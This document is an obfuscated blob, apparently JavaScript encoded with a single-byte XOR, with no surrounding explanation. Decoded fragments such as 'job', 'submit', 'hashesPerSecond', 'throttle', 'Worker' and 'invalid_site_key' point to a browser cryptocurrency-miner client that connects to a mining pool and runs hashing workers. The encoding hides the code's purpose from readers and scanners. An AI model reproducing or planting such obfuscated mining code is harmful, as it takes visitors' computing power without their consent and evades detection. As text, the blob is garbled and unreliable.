\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d